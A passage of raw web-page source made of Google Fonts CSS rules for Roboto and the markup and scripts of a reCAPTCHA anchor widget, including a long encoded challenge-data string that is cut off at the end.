  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ljQcGFwvYuy9TvUjWcWRzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ljQcGFwvYuy9TvUjWcWRzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ljQcGFwvYuy9TvUjWcWRzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrVvei0ow4wuw4zDhMO+C8Obw6rCthDDg30yWlHDpsK+NDt8w5XCrTfCqsKfwoQBaRvDmMO8PVnCr8O1F14/[base64]/Dh8OUwqTCh8KqwqHDnsOvV8KPwp05UMKpw5cJwqfChwMVwpRmw47DmzLDoikFB8OEKMOgTylcwqcaaMKOKMO5eTdfFn7DmRPDlkTCkBHDo8OsUMOGwo3Dqi1GwpMtYMKIEQfCmsO0w4RQR29xw7I6w6xcYMOXwqEIIlPDvSQ2wqZ/wrQ0XmEpw6nDg8OMR3/Ciw3CusKCRMK/C8KFMTJ7fsKaw4zCocKnwrV4W8KQw491EjkubDvDm8Kxwqh7wqERMsKuw6QqGVlUAz3DuRlPwrTCgMKRw6PChXlRw54UcBjCscK7O1dWwp/[base64]/CrcOZfHnDtMKfw6vDhio6wo5lw4vCq8KwP8KEEMOUACJ6wqVKb8O5Hk8zwqzDuS3DjkZpwotwLDDDssKZJWVGEgPDk8OwwrM7P8KAw4HCmMObw47DnQMLZGPCjMKswoPDtUAvwqjDsMO3wpQKwp/DrMKxwofCh8KsRQsawqLClmzDkk4ywpTCl8KHwoYSFsKHw4d1M8KewqM7CsKbwrDCm8K8aMO0P8KEw5fCjWfDm8KDw7oMXcOPOsK5VsOcw7nCkMOTCcOiXBjDvjQEw65Bw7LDlcOrJcOoJMOJJsOaKmEYVS/CtwbCi8KqLS5Ow5UFw4fDhUdXKwLCuxtodsOiFcOlw5nDlcOPwo3CpAfCpWrDml1ww5nCphfCvsOswo3DlgXDq8K1wr1yw6d/w5oQw7Q6DR/CrBfDmHxkw7TCrRtxOsOqwro4wrpJJcKbw4nCusOzCsOowp7DqRXCuRTCvC7DtMKVETUYwrd/f3Qqwq/Dv2QHAQnCuMKzDsK/DXnDisKLYsObasKUdUDDsiHCqsOWXFZsc8OIRcKCwp/DiU3DhXYTw6nDgsOyRsO/w67Cn0LDjcOjw43DlsKyGMOvwpPDvRJjw7tvMMKew7HDq1JAQEvDoStDw4HCsMK+LMOWwo3DmMKeLsKRw5JKeMOxRcKrOcKQOko6wqF+wqlvw5pkwq/Drlx6wqhjZEjCv38+wq3DscOMMiw8all3RjPDvMOIwoXDigZAw7cSOjxIMW1XwqIle3ILHkgRL3HCphh7w5vDkTLCqcOow5vCiX1lexEOw5TDjlPCusOZw4Nvw5Iaw7PDu8Kbwp0iV1PCgcK5w4gTwqxfwpLChcOJw6/DrFdlTSBuw7BTPnE/[base64]/CklcEHhTDosOmwowFw6TCi8OLw5TDu3jClDcKHEoYGsKdw7l1acKcw4bCqsKGOcKpSMKLw7E4woHDogXCmMKxcyg5AhPCr8KrDcOWw7fDu8KqQFHCkhPDjBl3wrfCjcOjw5oowr7Ck03Cq33Dm1FYSno/O8KQSsO/dcOpw6c+wpkGNSjDrWg1w55ACUDCv8OkwptFMsK6wocEPmhIwp5mw4c0U8O0ThfDgjEaWcOhPyMZQsKhwrA/[base64]/[base64]/CjcKow5jCncKcworDp8KDw6jCmlFOVsK3wo8WXiIRw6nDhQHDoMO7wonDvcOjeMOnwqPCtcK7wqXCuChfwqkOWsO6wq9XwoxNw6HDssOlH1HCpHzCpgBwwrciF8OMwrXDosKffMOrw7DCscKfw7Z/PSrDicKfwo7CtsOReVjDp1NTwrnDoywpw7DChmjCnUZXZAdiXsOSOGRkX2zDjmHCtsO+worCoMOwMGfCqGHCvjs8cDbCrsOxw7V9w78Fwq9rwoBUdBTCoGPDlcOCe8OqJsO3SR0nwpXCgk4UwofCiH/Cv8OfZcOlZEPCrMO/wqvDnsKgw78jw6zCtMOswpHCt15hwpsyGU7DkMKbw6jCr8KZMSsuIz02wqsjRsKjw5VHP8O/wp/Dg8OfwoTDosKDw5hHw7DDn8Oiw4pHwq8awqjCrQoQecO+fmlAw7zDpcOUwp4Iw4JHw5jDrTooYcKPDMOQERI8K1tyJzcRRRfCshXDlxvCp8KrwrgswobDkcO/XU4CciBWwqFyOcK+wq7DqsOmw6ZsRMKWwrIMIMOIwr4sX8ORF1rCjMKKYx7CucKoLUkVBMO1w5dpeg9MIWDCmsO1QFZVNz3CmUcLw5zCsFZewqzCnkHDgiZFw57DlsO7egPCtcOBQMK/w4Z4ScOhwpF4w6Vdwr/[base64]/Cn8OjeMKwwr4xKSXDgMOSEMOAwq1lwqFMw4cUT8KVf21awpRNwroOKsOhw4bDrVhZWcOWXnVewqfCq8KZw4Q5w4Zkw4dswqvCtsKnZcOuScONwoN2wqPCqX/CnMOGTVBySsO5OMKwSlpHVGLChMOfecK+w6gBKsKbwr98w4cPwqRJOcKVw7rDoMOJwrQRHsKrYcO/b0rCmMKowrvDu8KDw7vCiHFEGMKRwpfCmlBmw6DDj8OMXMOgw5/ClsOlGX5Dw6jCqWBSwojCjsOtY3cGDMOmVADCpMOHwpvDvxIHMcKaFifDosK8dCQ9QMOiYURDw7XClHoPw4VeIXLDl8KywpHDvMOEw4XDosOgfMOfw7LCt8KQR8OSw77DscKwwoLDr1Y2Z8OGwpHDtMOIw4k5TQMHdMOaw6/DvzJKw4B/w5XDnU1zwoPDnHnClsK/[base64]/[base64]/DhsKwfzvDg03Diw/[base64]/[base64]/[base64]/[base64]/DnsKUJMOHw5U/w4IPw7tHL8Okw4HCscOUw6zCvsOOwqlqIsOiNnrCshxtwqMWw4hMCcKqOihnPjDCtcKbYxFKWkN4wrQPwqzCuD/[base64]/DvsKOwp1XwoUxLxzCvsKTw4oWDGPDuy3DhXpdNsOIwobDgxxjwqTCn8KRYQMxw4HCosKmaXHDvTUpw7xQbMOSbcKdw5TChl7DvcKwwoLCj8Kgwr42UsOuwpDCqjU0w4HDtcO1VwXCuiYVMCzClF7DncOkw5tANBzDqkLCq8Ozwpo1wqjDqlDDtXodwpvCrA/Cm8OsIwEDOnbDgArDmcO1wqjDsMKebHbCo1LDhcO6FsK6w4fCmTt1w48OZMOVRCFJWsOow7g/wofDpEFAMcKgXUlSw7/CrcK5woXDmMOxwrvCsMKuw7YKTMK8woMvwq/CqMKJAWQiw4HDiMK/w7XCucKbTcKVwrYwIAo7w6Q/woUNOTdHwr8GCcOXw7hRJB/[base64]/wq1rJ8Kdwr3CvMORfsKiw6nDtMO8KzZgw6/DqMOfMMO0ZsK0wrdQQsONS8OIw6dfcsKABz9fwoXCksKfCzYtV8KswpPDoiBQVxDCucOvHcOAYG0QH0bDqcKnCj1nPWEtAcOgblXDu8K/SsKXH8ONw6DDmMOAbDTCmk5ww7nDjcO9wq3ClsOFRQvDkmjDn8OYwpQubh3CgcOrw7/Cm8KFLMKCw50HOnHCo1thCAzCg8OgSQTDrHbCjxlGwpFvQjXCmAouworDvDdxwqHDmsO2wofCgRTChcOSw6wbwqXDvMODw6AFwpdCwo7DkjrCicOnBBYlasKvTxY9FcKJwoTCvMOgwo7CnsOawpzDn8O/[base64]/w5x5G8OOwrvDvCfDhkIvw79aw6tkwonCn08kIUQ2woB2w4jCicKXa1IYa8Kgwp41JWgdwolSw4I2JXwUwqrCplnDg0gwacOQThjCtMO1EW19KRrDt8O/wo3CqCcTe8OPw7zCuB9QPVbDuFbClXElwppMLcKdw7LCuMKUHioPw4zCsD7Crxxmw4wiw53CrzkmYQMswrvCn8KqdMKBDCLCll/Dq8KjwpDDnGRCb8KQQXDDkCbCjsOyw6JGaSvCr8K3fBQILSHDtcOmwphJw6LDhsK+w6rCnsOXwoHCgDHCl2U5B19pw6jCvcOZKW3Dm8O0wqdIwrXDpcOtwobCrcOGw5bCtcK0wpvCtcKTS8OiMsKEw4/Co1Mjwq3CkDc6JcOgLh5lNsO2w4YIwoxZw4nDocOSPER+wpEqQ8O/[base64]/DjsKHw43ChsKhwovDlwZoScKveVcxU2vDqX4hwpjDuwjCn0zCh8KhwrFtw4kjKcKYY8O3e8Ksw6pHcxHDkMKxw4RUQMOlZB/[base64]/DuMKFw6rCqMOaw4hTEcOeA8O9NhNxMXAmbcKgw5dcwqR9wqImwr02w6NFw6EpwrfDvsOxAn9mwrl9UzvDucKeRsKPw7TCsMKZCcOkDgXDkT/Cj8OmVATCnsKhwqbCt8O2QsOAdMOzYMK1TxrDqMK5Sh89wptZL8O6wrcpwqzDisKhHz5gwqQfYMKre8K8CxrDsm7Du8KMPsOQUsK1dsK8UUdgw4EEwqUBw4l1fMOFw7fClE/[base64]/CmT7CgWfCsAlFw4PDmAopbm4VKcOMY8K7w7nDrcKYOsOqwpQZJsOawo7DmMKuw6vChMKlwoXChD/CnVDClGRvInzDlSrChiDDvMO7CcKAYldlBUDCnMOIH1jDhMODw4fDvcOVAhg1wpXDhhbCtMO/w6lrw7dpLcKJZcOnXsK8BnTCgX3CrMKpH2pbw4FPwolMwp7DnHkxbEkSQMKow41Lbj/CpsK7VMKiOsKWw5Bdw6bCrCzCil7ChB/DhMKHCcKaAmhHHzxYWcK/DsOyPcORIGY9w4fCsH3DhcKLUsOPwrnDqsOqwrhASMKmwp/[base64]/[base64]/[base64]/Dn8KQQz7CtWXDlBbCi8K0w4rDscK0H2XDlSIBwq0yw6FMwollwq5vbcKKSGVTGxbChsKBw6c9w7pwE8OVwoRtw73CvUvCv8OwKsKZw5zDgsKvF8Kiw4nCpMOSfsKLNcKuw7bChsOywpo9w5hKw5vDu3JnwrPCghDCssO1wrxNw6/ClcONVy/Ck8ORCxHDqXPCpcKENA3Cl8OLw7PDmlgQwpBfw6N+HMKFFxFzTzZew5lMwrvCsic9UsOTMMKxacKxw4vCocORCCzCgsOta8KQRMKxwqM/w5howr7CkMOTw7d3wq7CmcKRwrkDwrzDtlXCmjofwoESw5MCw4/[base64]/ChBllwp/DgANfNmA/wpgBwpvDq8Onw4sQw59kT8OTcXE0CCB7RFzCm8Kuw4YRwqB/w5bDgsOtcsKuQcKXCmnCjTLDscO5JVgPImJNw5pLGmXCiMK0dsKZwpbDjUXCuMK+wp/[base64]/Dv8K5w7w2FXFJQnHCoMKhw4wYXMKgKVPDucO4TFrCvsKqw7ciaMKUFsK/fMKEf8KewqZPwoLCmBwYwrlvw7XDnjBiwonCqUIzwrTDt19iVcOVw7JYw7HDkFjCsGo9wp/Ci8OOw57CmsKmw7p2F1FYQF/ChhZIE8KRZWXCgsKzYjJQR8OfwqQ7FyAWT8Oew7jDriDCpcOjacOdVsOVYsK3w5hSOnowTXkzLzE0woLDi2VwBGcCwrpew50Vw5/DkxhdVyFdKWPDh8Ksw61DaxQ1HsOpw6/DixLDucOgCkbDuRMJEjQKwqTDvSg+woRjO1PCjcORwqbCgTjCqjzDix8jw63Dk8KYw4I3w4lkeGrCmsKlw7PDs8KgRsOAXsO6woFVwopscwfCkcKAwrbCjSM6WV7CiMOKa8K0w6R5wqnCiGRnKMKJN8KrUxDCmFQ/[base64]/CiQwcwq7CqW80wpcBKhXCrmo0wprDlMKOw78YIkDCpX7DocKhLcKvwobDrksTGsOlwpbDgsKqJ2oKwp/[base64]/[base64]/wpzClMOvw5lWOzspwq5zTFnCpyXDpMOWw43CrsKjTcK+bQzDhytzwpckw7EEwoXCjx/DicO+YijDtELDpMKOw6vDpQDDqWXCg8OewpppOibCj2siwpZHw5x0w50eG8OTCjB5w7/ChcKsw5XCsyHCv1jCvWfCg1bCux1PQsOJGwZtJ8KbwrvDnC41w6XCgQbDs8OXHsK6N3vDssK2w6fCnBTDihZ/w6PClg0EYEhJwqlJEsOsE8K3w4PCtFvCrmXCncKoUMKHNQpmTxJXw5zDo8Kew47DvUNCYCvDlRYVA8OGdBl3VDHDsm/DiQs3wq4PwqouV8K9wr5yw4ADwrNrW8OEUmcSGBXDo0HCrCoAfC4lRg/DpMKow6dkw6XDocO1w7hywoHCj8KRaCF7wpPCtBPCiWFrcMOcWcKJwobCjMKRwqzCqcO1QHLDnMOhT3zDv3tyVGlywod5wpI2w4fDn8KiwqfCncKCwpYNbgnDtmErw5PCr8KxVRxtw5t1w4xAw6TCssKlw7PDv8OSZytvwphtwrheSTrCo8K/w4QAwopAw6BIRR3DgsK0A20EUDLCkMK/[base64]/CpANxwplKQcOKQsOTwrHCkcKowqbCqnfCusOGW8OlJcKSw7/Cgj10ZGVyR8KqYcKaJcKFwqfCg8Orw6Mrw4xXw7fCsCcPw4TCjmjDgT/CuRrCo2crw6TDosK1PsKUwp5KZwA8wrPCo8OSFn7DjENwwos7w4lxLcKeYRMYTMKxa3rDiQEmwq8BwpTDnsObWMK3AcKjwoJZw7fCnsK7WsKMFsKtEMKvKE55w4HCpcKzdg7Cs1zDvMKcZF4fVRU/BEXCoMOBP8OJw7dVHsKfw6pYAHHDoznDsHbCmXDDrsOJUirCocO0OcKMwrw8VcKsfQjCssKaazkDW8O/GWpTwpdzRMKcIgnDssO+w7fCgz9EBcOMcxVgwrsJw4/Dl8OAMMKFdsOtw4piwqTDgMKnw63DlUU7MMKrwoFiwp/[base64]/[base64]/CuVMcw7XCgWRvKsKGb8KkLsKUwrhNw6zDmMO7bWHCjTnDnDXCqW7DmG7DulbCmSfCs8O2HsKtHsKwR8KDfXrDhSJfwpLCsjcYFkVCN1nCkj7CsDHCq8OMeno1w6dCwp5awoTDkcOxdVAmw7jCjsKQwofDoMK1wpvDksO/dX7CnCQQEMK0w4vDrVxXwo1eaUnCtwlzw6TCs8KlZRvCj8O+YMKaw7TDjggwHcOAwr/CqxhgKsO8w6Yvw6Zuw63DtyTDqA0pPMO5w4c7w7c0w4YcecK9CAvChcKzw7QOUcKbWcKmKGPDm8OFNgUow54Xw63ClMKoWBTCo8OBY8O7RsKmPsOEVMKja8OKwo/CtxUHw49WeMOQFMKnw71Tw70MfMObbsKzfcK1DMKow7wBATLCsH3Dn8OAwqHDtsOFZsK/wqrDs8KKw5ZBBcKDL8OJw40owpthw6xVw7Vlwp3DpsKqw5fDqWEhdMKfeMO8w6ZMwrHDu8K2wpYqByhlw7LCu2RjHl/CmWoFEcKdw74+wpXDmjBewonDmQHDrsO6wpXDp8O4w7PCv8KEwopIScK+IC/CscOpFcKrXsK/wr0fwpHDv3Auwo3Dsntrwp3Ds3NgdgDDvWHClsKlwpPDhsO0w4NCOj9yw67CisO5RsKYw5wAwp/CkMOpw6XDncKbMcO0w4LCtF4Fw7UdRhEdwrQvV8O6ByR1w5NrwqDCjmo/w7rDmcKBGTIQaAXDijLDicOTw4zCmcKmwrlQXktNwonCoX/CjcKIf0tmwoLChsKbw4wZYGQuwr/DnlTCvcONwpVrY8OoH8KmwrvCsm/DrsO/w5pFwrU/XMOrw44UEMKcw73CusOmwpXCjkvChsKEwpxOw7BRw55vJ8OYw5BPw67CthxrX2LCpcO1w4s5PTsDwoTDpzjCm8Olw7Mvw7jDtx/DngZEaUXDnXHDmEkyLmLDqSjDlMK9w5jCh8KXw4EQXcO5VcOlwpHDsQzCqQjCnznDj0TDhlvDqsKuw7ZNwrMww48vWHrClcOSwoLCpcKBw4fCoyHDmsOGwqYQMwYcw4Uswp4+FAjCpsO8w6R1w7pwNxrDhcKnYsKbSmA9w6p/L1fCksKtwq/DosOcYmbDghzCgMO1J8KlLcKBwpHCosKPPR9Uwr/Co8OIU8KBB2jDknLCgsKMw7sXLjDDiCnCgMKvw5/DsUh8XsKJwpITw5ckwpIQOURMIxY1w4HDtyoNDMKSwrdmwot+wq3Cp8KHw5fCrEIxwo0Aw4A9dWxIwqZEwqlGwqLDsDcaw7fCt8O4w5VPaMOXfcOiwpEYwrnCnQbDpMO4w4fDocKEw7A1PMO/wrkDYMOpwq/Dn8KKwpxEb8KzwqVMwqPCsx7CicKRwqJHIsKnfl1nwpfChsKCWMK5eAdoQ8OowpZnV8KjXMKlwrgKNRo7YcK/MsKawpFbMMOZUsOPw5pYw4bDuDbDvsOcwpbCpSXDqsKrLWvCu8KxOMKsR8Oxw4TDqlx5IcK2wpvChcKOFsOiwoMmw5zCkTYhw4cfTcKRwovCk8O0WcOmQWjCsUELexJKTyvCqyzCk8KVQUwewqXDtmttwprDjcKQw6/CoMK3XBPCrTLDqVPDgU5hZ8OqBQh8wqrCksOaUMOAOXBTa8Krw7ZJwp3DgcOPK8KLM2zCnwvCi8KqasKrB8KCw4YIwqTClC85GsKSw7dJwqZiwpBEw4NSw7pMwpjDosKvamXDjVMgG33Dk3PClBZpQBpcwp4lw6/[base64]/w4XCkcOdwqDCiMKgNQYgwrvDiRxqeVDCoMKqFcOnMsKww6RJRsKjPcKMwqETFEt/GBhDwoDDqUzCgnQZFMO8aHPClMK1JU3DsMKVN8O3w61+A0PCoRtzdRrCnG9rwpIqwpjDo0sXw4oGeMKBe3gJNcOIw6cOwrRwdB9NCMO3w5cYYcKsWsKhasOzXg/Ck8OPw41ew5zDvsORw6nDqcO0bSTDoMOqMMOUCsOcXmHDlQvDisOOw6XCqsOdw4NqwoHDqsO9w6rCrMORQ0NrC8KXwqRPw5fCo154ZEXDlEhNYMOkw5/DtcKCw5IrQ8KZOcOfTMOGw6fCpll4IcOBwpfDgnLDtcO2aiMGwqLDqQ0PHcOhZR3Ck8Kfwppgwrx6wpvDgT1gw5fDo8Ktw5DCoWoowrPDqcOYG2ZOw5rCuMOQccOAw5FYfUxJw6ktwr/Dk24FwovCjy5efQ/DsizCm3jDj8KgLsOJwrMwXyfCjRLDkgDDnB/DpmsBwqRNwrtQw5HClgXDrTfCscOhV3XClSrDksK1L8KbDgtMDXPDhWw4wojCvsK9w4bCocODwr7DkxXCqUDDrnbDpRfDjcKqWsKwwpgKwrFmJ2F5w7PCu2VRwrsnAAA/[base64]/CocKUacK/M1PDgA7DscOTSsK4QsO2VsOwwrAPw7/Dl1Newqc/WsOYw6bDnsO+WBs5w5PDgMOnL8ONUU9kwoJ0R8Kdwo5yCMOwOcOswpNMw73CriRCKMK5B8O/FxvDi8OVB8Ogw6PCrD4LG1l/KBwCAQsUw4TDmzR+aMOCw73DlcONw4bDq8OWZcO5wp7Dr8Opw7zCridITMOTNCzDisOXw5Auw6LDscOiI8KmURvDggTCm0Vsw4XCp8ONw7wPG0Q7IMOpJ03CkcOWwrrDunZHSsOLUyrDgi5cw5/DhsOHdALDk2Bow7HCkgTDhi1YJkHCpDgBPAMnHcKLw4/DnhvDmcK+SWBCwoZfwpzCn20lB8KfElvDuXsTw7fDrWcaRMOgw6fCsxhRSAXCvcKwbBcwIVrCmHUNwqwRw7ppXkMYwr0+AMODLsKRfTQ0Nndtw5PDhMKLQUzDnAYbFA/CnWI/HMKILMOEw4ZmYQdKw44zw5/Cm2bCqcKkwo5HbnrDosKJU2jDnCImw5tUTDB1VRVewq3CmsOcw7nCmMOIw6/DiFXCkQJEB8KkwqBrUMKyEUDCuToiwqjCnsKqwqjDtMOlw7PDiBHCtQDDlsOIwoB1wpvCm8O1VFVKdcKgw7nDunXDixbCvgXCl8KQHBVONmgsZm1uw5IBw4BVwo3CosOuwoc0w6/[base64]/DosKjwo8TwovCkRrDs8OxLMOmwqnDncOqWkjDoEDDgMK3wpd0d1BEw6wgw7lBwoHCn2PDk3UpOsOuZCBUw7XDnzHCh8OyGsKnAsKqOsKXw73CssK9w59NEDFTw63DoMOtw6fDjsO6w4cuZcKyesOXw7Nmwq/DtFPCm8KTw6PCrl/DklNVYk3CqcOPw7UJwpPCnl/CjMKLJMKCO8KbwrvDpMO7wocgwr/DojTCscKXw4LCpUbCpMOLCMOKF8OqSzbCpMKfa8K8HVpWwq9Gw4bDkEnCjsOHw4FNwrIkdF9Qw6fDisOYw6TDlsO3wqHDtsKvwrMkwqJTHcOTRsKPw73Dr8KKw7PCjsOXwqwvw6PCni9yVzIJGsOVwqQ/w4rDok7DtCrDlsOfwozDhxPCucOLwr17w4TDuTTDlWBIw4APQ8K8fcK0InrCtcKPw6QJA8OXDDU8MsOGwqdKw4jDin/DpcOuwq4ibnF+w5woajFQw7pTIcOeADLCnMK0S2TDg8KPO8KLYyvCtkXDtsOZw6DDk8OJPn9awpNEw447MmtWEMOoK8KnwojCs8O7NVjDssOMwr0CwocUw4dawofCvMKOYcOPw6TDkm/[base64]/[base64]/[base64]/wqnCnsK+CzxIw7kEwocrHWYLHcOLwr/CpsOfw6jDrkrCjsOYw7FVNizDvMKWZcKDwpnDriYTwoPCjsOJwp5vLsO1woBsdsK4ZhTCt8OuflnDvxLDiXHDrCrCl8Ojw6Edw67DmXwqTRlwwqHCn1fCsUgmPVMUUcOEaMKHMlHDocOFYW9RXGXDikfDvcObw58GwprDucK6wrMjw5s5w7fCnx/[base64]/[base64]/CgcKzKHI0wqRJwrA3ZsK1bMO0wpIfwoLCh8OSw5sAwr93wp01BwzDlnT